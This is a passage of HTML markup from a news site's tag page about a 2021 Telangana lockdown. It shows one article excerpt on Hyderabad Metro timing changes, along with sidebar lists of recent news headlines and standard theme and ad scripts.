                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" class="td-image-wrap " title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Arrives-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Modi Arrives!" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" class="td-image-wrap " title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ahmedabad! Bomb Threat at Schools. (1)" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lockdown Extended in Telangana</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Lockdown Extended in Telangana</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/telangana/hyderabad-metro-rail-timing-changes-during-lockdown-trains-in-service-till-2-pm/"  rel="bookmark" class="td-image-wrap " title="Hyderabad Metro Rail Timing Changes During Lockdown, Trains In Service Till 2 PM" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2021/06/IMG-20210601-WA0015-324x160.jpg"  srcset="https://themangonews.com/storage/2021/06/IMG-20210601-WA0015-324x160.jpg 324w, https://themangonews.com/storage/2021/06/IMG-20210601-WA0015-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Hyderabad Metro, Hyderabad Metro Rail, Hyderabad Metro Revises, Hyderabad Metro Services, Hyderabad Metro Services From Today, Hyderabad Metro Timings Changed, Hyderabad Metro timings changed in wake of lockdown, Hyderabad Metro timings rescheduled due to Covid lockdown, Hyderabad Metro to be functional from 7 am to 12.45 pm, Hyderabad Metro to operate between 7 am and 12:45 pm, Lockdown Extended in Telangana, Mango News, Metro timings revised, Telangana Lockdown, Timings of Hyderabad Metro Rail Services, Timings of Hyderabad Metro Rail Services Rescheduled" title="Hyderabad Metro Rail Timing Changes During Lockdown, Trains In Service Till 2 PM" /></a></div>                <a href="https://themangonews.com/category/telangana/" class="td-post-category">Telangana</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/telangana/hyderabad-metro-rail-timing-changes-during-lockdown-trains-in-service-till-2-pm/"  rel="bookmark" title="Hyderabad Metro Rail Timing Changes During Lockdown, Trains In Service Till 2 PM">Hyderabad Metro Rail Timing Changes During Lockdown, Trains In Service Till...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-01T19:56:01+05:30" >June 1, 2021</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/telangana/hyderabad-metro-rail-timing-changes-during-lockdown-trains-in-service-till-2-pm/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                The Hyderabad Metro Rail Limited (HMRL) decided tl extend train timings till 2:00 P.M., from the 1st of June.

The decision was taken on the...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/">North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/">No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/us-walks-out-of-who-citing-covid-19-missteps-and-policy-bias/">US Walks Out of WHO, Citing COVID-19 Missteps and Policy Bias</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/">Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/">Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics</a>
									</li>
											<li>
					<a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare</a>
									</li>
											<li>
					<a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "17";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "3";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" class="td-image-wrap " title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-5-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (5)" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/"  rel="bookmark" title="Trump’s Air Force One Turns Back Mid-Flight — What Really Happened">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" class="td-image-wrap " title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ahmedabad! Bomb Threat at Schools. (1)" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" class="td-image-wrap " title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Let Youth Lead! (1)" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" class="td-image-wrap " title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Arrives-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Modi Arrives!" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#036a6d656c43746b62606866676c76772d6a6d"><span class="__cf_email__" data-cfemail="137a7d757c53647b72707876777c66673d7a7d">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
block_tdi_47.td_column_number = "1";
block_tdi_47.block_type = "td_block_7";
block_tdi_47.post_count = "3";
block_tdi_47.found_posts = "25526";
block_tdi_47.header_color = "";
block_tdi_47.ajax_pagination_infinite_stop = "";
block_tdi_47.max_num_pages = "8509";
tdBlocksArray.push(block_tdi_47);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_47 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

